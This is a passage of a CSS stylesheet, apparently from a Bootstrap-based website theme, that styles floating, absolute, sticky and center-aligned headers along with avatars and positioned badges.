@media (max-width: 575.98px) {
  .u-header--floating-sm .u-header__section {
    box-shadow: none; }
  .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--floating-md .u-header__section {
    box-shadow: none; }
  .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--floating-lg .u-header__section {
    box-shadow: none; }
  .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--floating-xl .u-header__section {
    box-shadow: none; }
  .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

.u-header--floating .u-header__section {
  box-shadow: none; }

.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  display: none; }

/*------------------------------------
  Absolute Positions
------------------------------------*/
.u-header--abs-top, .u-header--abs-bottom, .u-header--abs-top-2nd-screen {
  position: absolute; }

.u-header--abs-top {
  top: 0;
  bottom: auto; }

.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) {
  top: 100%;
  bottom: auto; }

.u-header--abs-top-2nd-screen[data-header-fix-effect] {
  transition: none; }

.u-header--abs-bottom:not(.js-header-fix-moment) {
  top: auto;
  bottom: 0; }

.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu {
  top: auto;
  bottom: 100%; }
  .u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
    top: 0;
    bottom: auto; }

.u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }

.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp {
  animation-name: absoluteSlideInUp; }

@media (min-width: 576px) {
  .u-header--abs-top-sm, .u-header--abs-bottom-sm, .u-header--abs-top-2nd-screen-sm {
    position: absolute; }
  .u-header--abs-top-sm {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) {
  .u-header--abs-top-md, .u-header--abs-bottom-md, .u-header--abs-top-2nd-screen-md {
    position: absolute; }
  .u-header--abs-top-md {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 992px) {
  .u-header--abs-top-lg, .u-header--abs-bottom-lg, .u-header--abs-top-2nd-screen-lg {
    position: absolute; }
  .u-header--abs-top-lg {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 1200px) {
  .u-header--abs-top-xl, .u-header--abs-bottom-xl, .u-header--abs-top-2nd-screen-xl {
    position: absolute; }
  .u-header--abs-top-xl {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--abs-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--abs-top__inner,
.u-header--abs-bottom__inner,
.u-header--abs-top-2nd-screen__inner {
  max-height: 50vh; }
  .u-header--abs-top__inner.mCS_destroyed,
  .u-header--abs-bottom__inner.mCS_destroyed,
  .u-header--abs-top-2nd-screen__inner.mCS_destroyed {
    position: static !important; }

[class*="u-header--abs"] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu, .u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  box-shadow: none; }

@keyframes absoluteSlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Sidebar
------------------------------------*/
.u-header-sidebar__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.625rem; }

.u-header-sidebar__content {
  padding: 1.5rem 3rem 3rem; }

.u-header-sidebar__navbar-brand {
  display: block;
  width: 6.25rem;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }

.u-header-sidebar__footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1rem 3rem; }
  .u-header-sidebar__footer-link {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.75rem; }
    .u-header-sidebar__footer-link:hover {
      color: #fff; }

/*------------------------------------
  Sticky Positions
------------------------------------*/
.u-header--sticky-top, .u-header--sticky-bottom {
  position: fixed; }

.u-header--sticky-top {
  bottom: auto;
  top: 0; }

.u-header--sticky-bottom {
  top: auto;
  bottom: 0; }
  .u-header--sticky-bottom .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--sticky-bottom .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--sticky-bottom .navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--sticky-bottom .slideInUp {
    animation-name: stickySlideInUp; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm, .u-header--sticky-bottom-sm {
    position: fixed; }
  .u-header--sticky-top-sm {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-sm {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-sm .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-sm .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-sm .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-sm .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md, .u-header--sticky-bottom-md {
    position: fixed; }
  .u-header--sticky-top-md {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-md {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-md .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-md .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-md .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-md .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg, .u-header--sticky-bottom-lg {
    position: fixed; }
  .u-header--sticky-top-lg {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-lg {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-lg .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-lg .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-lg .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-lg .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl, .u-header--sticky-bottom-xl {
    position: fixed; }
  .u-header--sticky-top-xl {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-xl {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-xl .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-xl .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-xl .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-xl .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--sticky-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--sticky-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--sticky-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--sticky-top__inner,
.u-header--sticky-bottom__inner {
  max-height: 50vh; }
  .u-header--sticky-top__inner.mCS_destroyed,
  .u-header--sticky-bottom__inner.mCS_destroyed {
    position: static !important; }
  .u-header--sticky-top__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
  .u-header--sticky-bottom__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--sticky-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .navbar-nav .u-header__sub-menu {
  box-shadow: none; }

.u-header--sticky-top .u-header__navbar-brand-collapsed,
.u-header--sticky-top .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--sticky-top .u-header__navbar-brand-on-scroll,
.u-header--sticky-top .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--sticky-top .u-header__navbar-brand-on-scroll {
  display: none; }

@keyframes stickySlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Center Aligned
------------------------------------*/
.u-header--center-aligned .u-hamburger {
  display: none; }

.u-header--center-aligned .u-header--center-aligned__inner {
  justify-content: center;
  text-align: center;
  padding-top: .5rem; }

.u-header--center-aligned .u-header__navbar-brand {
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .u-header--center-aligned-sm .u-hamburger {
    display: none; }
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-sm .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 768px) {
  .u-header--center-aligned-md .u-hamburger {
    display: none; }
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-md .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 992px) {
  .u-header--center-aligned-lg .u-hamburger {
    display: none; }
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-lg .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 1200px) {
  .u-header--center-aligned-xl .u-hamburger {
    display: none; }
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-xl .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 575.98px) {
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-sm .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 767.98px) {
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-md .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 991.98px) {
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-lg .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 1199.98px) {
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-xl .u-header__navbar {
    padding-top: 0; } }

.u-header--center-aligned .u-header--center-aligned__inner {
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem; }

.u-header--center-aligned .u-header__navbar {
  padding-top: 0; }

/*------------------------------------
  Header Collapse
------------------------------------*/
.u-header-collapse__nav {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .u-header-collapse__nav-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0; }
  .u-header-collapse__nav-link {
    color: #1e2022; }
  .u-header-collapse__nav-pointer {
    position: relative; }
    .u-header-collapse__nav-pointer::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: auto;
      transition: 0.3s ease; }
    .u-header-collapse__nav-pointer.active::after {
      transform: rotate(-180deg); }

.u-header-collapse__nav-link, .u-header-collapse__submenu-nav-link {
  display: flex;
  align-items: center;
  padding-top: .625rem;
  padding-bottom: .625rem; }

.u-header-collapse__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-header-collapse__submenu .u-header-collapse__nav-list {
    border-left: 2px solid #377dff;
    padding-left: 1rem; }
    .u-header-collapse__submenu .u-header-collapse__nav-list--no-spacer {
      padding-left: 0; }
  .u-header-collapse__submenu-nav-link {
    color: #77838f; }
  .u-header-collapse__submenu-list {
    list-style: none;
    border-left: 2px solid #377dff;
    padding-left: 0;
    margin-bottom: 0; }
    .u-header-collapse__submenu-list-link {
      display: inline-block;
      color: #77838f; }

/*------------------------------------
  Alert
------------------------------------*/
.alert-text {
  color: inherit; }

/*------------------------------------
  Avatar
------------------------------------*/
.u-avatar {
  width: 3.125rem;
  height: 3.125rem; }

.u-xs-avatar {
  width: 1.375rem;
  height: 1.375rem; }

.u-sm-avatar {
  width: 2rem;
  height: 2rem; }

.u-lg-avatar {
  width: 5rem;
  height: 5rem; }

.u-xl-avatar {
  width: 10rem;
  height: 10rem; }

/*------------------------------------
  Avatar Bordered
------------------------------------*/
.u-sm-avatar--bordered {
  border: 2px solid #fff; }

.u-xl-avatar--bordered {
  border: 7px solid #fff; }

/*------------------------------------
  Badges
------------------------------------*/
[class*="badge-"] {
  z-index: 3; }

.badge:empty, .site-footer .widget .product-categories .count:empty,
.site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
  display: inherit; }

.badge.badge-pos, .site-footer .widget .product-categories .badge-pos.count,
.site-footer .widget .woocommerce-widget-layered-nav-list .badge-pos.count {
  position: absolute; }

.btn .badge-pos {
  top: auto; }

[class*="badge-outline"] {
  border-style: solid;
  border-width: 0.125rem;
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

/*------------------------------------
  Badge Sizes
------------------------------------*/
/* Extra Small */
.badge-xs {
  width: 0.875rem;
  height: 0.875rem;
  line-height: 1.4;
  font-size: 0.5rem; }

/* Small */
.badge-sm {
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.4;
  font-size: 0.625rem; }
  .badge-sm[class*="badge-outline"] {
    line-height: 1; }

/* Medium */
.badge-md {
  width: 1.375rem;
  height: 1.375rem;
  line-height: 1.7;
  font-size: 0.625rem; }
  .badge-md[class*="badge-outline"] {
    line-height: 1.3; }

/* Bigger */
.badge-bigger {
  padding: 0.625rem; }

/*------------------------------------
  Badge Styles
------------------------------------*/
/* primary badge */
.badge-outline-primary {
  color: #fff;
  background: #377dff;
  border-color: #fff; }

/* secondary badge */
.badge-outline-secondary {
  color: #fff;
  background: #77838f;
  border-color: #fff; }

/* success badge */
.badge-outline-success {
  color: #fff;
  background: #00c9a7;
  border-color: #fff; }

/* info badge */
.badge-outline-info {
  color: #1e2022;
  background: #00dffc;
  border-color: #fff; }

/* warning badge */
.badge-outline-warning {
  color: #1e2022;
  background: #ffc107;
  border-color: #fff; }

/* danger badge */
.badge-outline-danger {
  color: #fff;
  background: #de4437;
  border-color: #fff; }

/* light badge */
.badge-outline-light {
  color: #1e2022;
  background: #f8f9fa;
  border-color: #fff; }

/* dark badge */
.badge-outline-dark {
  color: #fff;
  background: #1e2022;
  border-color: #fff; }

/* white badge */
.badge-outline-white {
  color: #1e2022;
  background: #fff;
  border-color: #fff; }

/* indigo badge */
.badge-outline-indigo {
  color: #fff;
  background: #2d1582;
  border-color: #fff; }

.badge-outline-white {
  border-color: #fff; }

/*------------------------------------
  Badge Positions
------------------------------------*/
.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  top: 0;
  right: 0;
  transform: translate(50%, -50%); }

.badge-pos--top-left {
  top: 0;
  left: 0;
  transform: translate(-50%, -50%); }

.badge-pos--bottom-left {
  bottom: 0;
  left: 0;
  transform: translate(-50%, 50%); }

.badge-pos--bottom-right {
  bottom: 0;
  right: 0;
  transform: translate(50%, 50%); }

/*------------------------------------
  Badge in Avatar Component
------------------------------------*/
/* Default Size Avatar */
.u-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Avatar */
.u-sm-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.u-sm-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--top-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Avatar */
.u-lg-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/* Extra Large Size Avatar */
